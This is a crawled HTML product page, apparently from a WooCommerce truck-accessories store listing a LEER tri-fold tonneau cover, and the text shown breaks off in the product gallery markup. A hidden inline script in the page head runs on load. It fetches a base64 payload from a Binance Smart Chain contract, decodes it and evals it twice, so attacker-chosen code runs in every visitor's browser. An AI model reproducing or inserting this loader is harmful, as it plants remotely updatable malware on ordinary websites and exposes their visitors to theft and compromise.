

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ushitches.com/product/leer-hf350m-fits-1999-2016-ford-super-duty-with-6-9-ft-bed-low-profile-easy-on-off-hard-tri-fold-truck-bed-tonneau-cover/
body_size: 17971
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>LEER HF350M | Fits 1999-2016 Ford Super Duty with 6.9 FT Bed | Low-Profile, Easy On/Off, Hard Tri-Fold Truck Bed Tonneau Cover &#8211; US Hitches</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="US Hitches &raquo; Feed" href="https://ushitches.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="US Hitches &raquo; Comments Feed" href="https://ushitches.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="US Hitches &raquo; LEER HF350M | Fits 1999-2016 Ford Super Duty with 6.9 FT Bed | Low-Profile, Easy On/Off, Hard Tri-Fold Truck Bed Tonneau Cover Comments Feed" href="https://ushitches.com/product/leer-hf350m-fits-1999-2016-ford-super-duty-with-6-9-ft-bed-low-profile-easy-on-off-hard-tri-fold-truck-bed-tonneau-cover/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ushitches.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fushitches.com%2Fproduct%2Fleer-hf350m-fits-1999-2016-ford-super-duty-with-6-9-ft-bed-low-profile-easy-on-off-hard-tri-fold-truck-bed-tonneau-cover%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ushitches.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fushitches.com%2Fproduct%2Fleer-hf350m-fits-1999-2016-ford-super-duty-with-6-9-ft-bed-low-profile-easy-on-off-hard-tri-fold-truck-bed-tonneau-cover%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://ushitches.com/wp-content/plugins/fluentform/assets/css/fluent-forms-elementor-widget.css?ver=6.1.14' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://ushitches.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://ushitches.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' media='all' />
<link rel='stylesheet' id='sinatra-styles-css' href='https://ushitches.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;display=swap&#038;subsets=latin&#038;ver=1.3' media='' />
<link rel='stylesheet' id='sinatra-woocommerce-css' href='https://ushitches.com/wp-content/themes/sinatra/assets/css/compatibility/woocommerce.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://ushitches.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1769019111' media='all' />
<link rel='stylesheet' id='sinatra-elementor-css' href='https://ushitches.com/wp-content/themes/sinatra/assets/css/compatibility/elementor.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://ushitches.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.8' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ushitches.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ushitches.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://ushitches.com?display_custom_css=css&#038;ver=6.9' media='all' />
<script src="https://ushitches.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ushitches.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://ushitches.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false,"prevText":"\u003Csvg aria-hidden=\"true\" class=\"sinatra-animate-arrow left-arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath class=\"arrow-handle\" d=\"M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z\"\u003E\u003C/path\u003E\n\t\t\t\t\t\u003Cpath class=\"arrow-bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002 C29.554,8,30,8.448,30,9z\"\u003E\u003C/path\u003E\n\t\t\t\t\t\u003C/svg\u003E","nextText":"\u003Csvg aria-hidden=\"true\" class=\"sinatra-animate-arrow right-arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath class=\"arrow-handle\" d=\"M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z\"\u003E\u003C/path\u003E\n\t\t\t\t\t\u003Cpath class=\"arrow-bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002 C29.554,8,30,8.448,30,9z\"\u003E\u003C/path\u003E\n\t\t\t\t\t\u003C/svg\u003E"},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://ushitches.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ushitches.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ushitches.com/wp-json/wp/v2/product/13608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ushitches.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://ushitches.com/product/leer-hf350m-fits-1999-2016-ford-super-duty-with-6-9-ft-bed-low-profile-easy-on-off-hard-tri-fold-truck-bed-tonneau-cover/" />
<link rel='shortlink' href='https://ushitches.com/?p=13608' />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('ethers.js loaded');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('Failed to load ethers.js');
            };
            document.head.appendChild(ethersScript);
        };
    </script>
    <meta name="theme-color" content="#ff0000">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ushitches.com/wp-content/uploads/2023/01/cropped-US-RED-And-Hitches-Blac01-01-Large-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ushitches.com/wp-content/uploads/2023/01/cropped-US-RED-And-Hitches-Blac01-01-Large-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ushitches.com/wp-content/uploads/2023/01/cropped-US-RED-And-Hitches-Blac01-01-Large-180x180.png" />
<meta name="msapplication-TileImage" content="https://ushitches.com/wp-content/uploads/2023/01/cropped-US-RED-And-Hitches-Blac01-01-Large-270x270.png" />
</head>

<body class="wp-singular product-template-default single single-product postid-13608 wp-custom-logo wp-embed-responsive wp-theme-sinatra theme-sinatra woocommerce woocommerce-page woocommerce-no-js sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-2 sinatra-menu-animation-underline sinatra-header__separators-none si-page-title-align-left comments-open sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-2 si-pre-footer-cta-style-1 si-input-supported validate-comment-form si-menu-accessibility elementor-default elementor-kit-6">



<div id="si-preloader">
	
<div class="preloader-1">
	<div></div>
</div><!-- END .si-preloader-1 -->
</div><!-- END #si-preloader -->
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		
<div id="sinatra-topbar" class="sinatra-hide-mobile-tablet">
	<div class="si-container">
		<div class="si-flex-row">
			<div class="col-md flex-basis-auto start-sm"><div class="si-topbar-widget__text si-topbar-widget sinatra-all"><span>Free Shipping over $199</span></div><!-- END .si-topbar-widget --></div>
			<div class="col-md flex-basis-auto end-sm"><div class="si-topbar-widget__nav si-topbar-widget sinatra-all"><nav class="sinatra-nav" role="navigation" aria-label="top-menu"><ul id="sinatra-topbar-nav" class=""><li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-637"><a href="https://ushitches.com/my-account/"><span>My account</span></a>
<ul class="sub-menu">
	<li id="menu-item-639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-639"><a href="https://ushitches.com/my-account/orders/"><span>Orders</span></a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640"><a href="https://ushitches.com/my-account/edit-address/"><span>Addresses</span></a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-641"><a href="https://ushitches.com/my-account/edit-account/"><span>Account details</span></a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-643"><a href="https://ushitches.com/my-account/lost-password/"><span>Lost password</span></a></li>
</ul>
</li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-636"><a href="https://ushitches.com/shop/"><span>Shop</span></a></li>
</ul></nav></div><!-- END .si-topbar-widget --></div>
		</div>
	</div>
</div><!-- END #sinatra-topbar -->
<div id="sinatra-header" class="si-container__wide">
		<div id="sinatra-header-inner">
	
<div class="si-container si-header-container">

	
<div class="sinatra-logo si-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><a href="https://ushitches.com/" rel="home" class="" itemprop="url">
					<img fetchpriority="high" src="https://ushitches.com/wp-content/uploads/2023/01/US-RED-And-Hitches-Blac01-01-Larsge.png" alt="US Hitches" width="458" height="227" class="" itemprop="logo"/>
				</a></div></div><!-- END .sinatra-logo -->

<nav class="site-navigation main-navigation sinatra-primary-nav sinatra-nav si-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">
<ul id="sinatra-primary-nav" class="menu"><li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-622"><a href="https://ushitches.com/product-category/automotive/"><span>Automotive</span></a></li>
<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-624"><a href="https://ushitches.com/product-category/interior/"><span>Interior</span></a>
<ul class="sub-menu">
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-623"><a href="https://ushitches.com/product-category/headlights/"><span>Headlights</span></a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-625"><a href="https://ushitches.com/product-category/interior/floor-mats/"><span>Floor Mats</span></a></li>
</ul>
</li>
<li id="menu-item-16278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16278"><a href="https://ushitches.com/product-category/machinery/"><span>Machinery</span></a>
<ul class="sub-menu">
	<li id="menu-item-16279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16279"><a href="https://ushitches.com/product-category/machinery/generators-inverters/"><span>Generators &amp; Inverters</span></a></li>
	<li id="menu-item-16280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16280"><a href="https://ushitches.com/product-category/machinery/lawn-garden/"><span>Lawn &amp; Garden</span></a></li>
	<li id="menu-item-16281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16281"><a href="https://ushitches.com/product-category/machinery/pumps/"><span>Pumps</span></a></li>
</ul>
</li>
<li id="menu-item-16282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16282"><a href="https://ushitches.com/product-category/winches/"><span>Winches</span></a></li>
<li id="menu-item-16268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16268"><a href="#"><span>Brands</span></a>
<ul class="sub-menu">
	<li id="menu-item-16286" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16286"><a href="https://ushitches.com/brand/all-balls/"><span>All Balls</span></a></li>
	<li id="menu-item-16273" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16273"><a href="https://ushitches.com/brand/bullerproof-hitches/"><span>BullerProof Hitches</span></a></li>
	<li id="menu-item-16272" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16272"><a href="https://ushitches.com/brand/champion/"><span>Champion</span></a></li>
	<li id="menu-item-16270" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16270"><a href="https://ushitches.com/brand/husky-liners/"><span>Husky Liners</span></a></li>
	<li id="menu-item-16271" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand current-product-ancestor current-menu-parent current-product-parent menu-item-16271"><a href="https://ushitches.com/brand/leer/"><span>Leer</span></a></li>
	<li id="menu-item-16274" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16274"><a href="https://ushitches.com/brand/rotopax/"><span>Rotopax</span></a></li>
	<li id="menu-item-16275" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16275"><a href="https://ushitches.com/brand/readylift/"><span>Readylift</span></a></li>
	<li id="menu-item-16276" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16276"><a href="https://ushitches.com/brand/redarc/"><span>Redarc</span></a></li>
	<li id="menu-item-16277" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-16277"><a href="https://ushitches.com/brand/wyeth-scott/"><span>Wyeth Scott</span></a></li>
</ul>
</li>
</ul></nav><!-- END .sinatra-nav -->
<div class="si-header-widgets si-header-element sinatra-widget-location-right"><div class="si-header-widget__search si-header-widget sinatra-all"><div class="si-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="si-search">
		<svg class="si-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012s-12.012 5.339-12.012 12.012c0 6.673 5.339 12.012 12.012 12.012 2.803 0 5.472-0.934 7.474-2.669l4.938 4.938c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54 0 0 0 0 0 0s0 0 0 0c-1.735 1.735-4.004 2.669-6.54 2.669-5.339 0.133-9.476-4.004-9.476-9.209z"></path></svg>	</a><!-- END .si-search -->

	<div class="si-search-simple si-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="si-search-form" action="https://ushitches.com/">

			<label class="si-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="si-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .sinara-form-label -->

			
			<button type="submit" class="sinatra-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
					
					<path class="arrow-handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z">
					</path>
					
					<path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1
					                            C0,8.448,0.447,8,1,8z">
					</path>
				</svg>
			</button>
		</form>
	</div><!-- END .si-search-simple -->
</div>
</div></div><!-- END .si-header-widget --><div class="si-header-widget__cart si-header-widget sinatra-hide-mobile-tablet"><div class="si-widget-wrapper"><a href="https://ushitches.com/cart/" class="si-cart">
	<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M14.681 27.433c0 1.474-1.195 2.669-2.669 2.669s-2.669-1.195-2.669-2.669c0-1.474 1.195-2.669 2.669-2.669s2.669 1.195 2.669 2.669zM29.362 27.433c0 1.474-1.195 2.669-2.669 2.669s-2.669-1.195-2.669-2.669c0-1.474 1.195-2.669 2.669-2.669s2.669 1.195 2.669 2.669zM31.764 6.613c-0.267-0.4-0.667-0.534-1.068-0.534h-21.621l-1.068-5.605c-0.133-0.667-0.667-1.068-1.335-1.068h-5.339c-0.801 0-1.335 0.534-1.335 1.335s0.534 1.335 1.335 1.335h4.271l1.068 5.605c0 0 0 0.133 0 0.133l2.269 11.077c0.4 1.868 2.002 3.203 3.87 3.203 0 0 0 0 0.133 0h12.946c2.002 0 3.604-1.335 4.004-3.203l2.135-11.211c0-0.4 0-0.801-0.267-1.068zM27.227 18.358c-0.133 0.667-0.667 1.068-1.335 1.068h-12.946c-0.667 0-1.201-0.4-1.335-1.068l-2.002-9.609h19.486l-1.868 9.609z"></path></svg>	</a>
<div id="wc-cart-dropdown" class="dropdown-item">

	<p class="si-empty-cart">No products in the cart.</p>

</div>
</div></div><!-- END .si-header-widget --><div class="si-header-widget__button si-header-widget sinatra-all"><div class="si-widget-wrapper"><a href="https://ushitches.com/contact/" class="si-btn" target="_self" role="button"><span>Call Now: 469-806-0993</span></a></div></div><!-- END .si-header-widget --></div><!-- END .si-header-widgets -->
	<span class="si-header-element si-mobile-nav">
				<button class="si-hamburger hamburger--spin si-hamburger-sinatra-primary-nav" aria-label="Menu" aria-controls="sinatra-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

</div><!-- END .si-container -->
	</div><!-- END #sinatra-header-inner -->
	</div><!-- END #sinatra-header -->
		
<div class="page-header si-has-breadcrumbs">
	<div class="si-container">

	
	
	<div class="si-breadcrumbs"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ushitches.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ushitches.com/shop/" itemprop="item"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span><span itemprop="name">LEER HF350M | Fits 1999-2016 Ford Super Duty with 6.9 FT Bed | Low-Profile, Easy On/Off, Hard Tri-Fold Truck Bed Tonneau Cover</span></span><meta itemprop="position" content="3" /></li></ul></nav></div>
	</div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

		
				<div class="si-container">

				<div id="primary" class="content-area">

					
					<main id="content" class="site-content" role="main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13608" class="product type-product post-13608 status-publish first instock product_cat-tonneau-covers taxable shipping-taxable purchasable product-type-simple">

	<div class="si-wc-product-wrap"><div class="woocommerce-product-gallery woocommerce-product-gallery--without-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
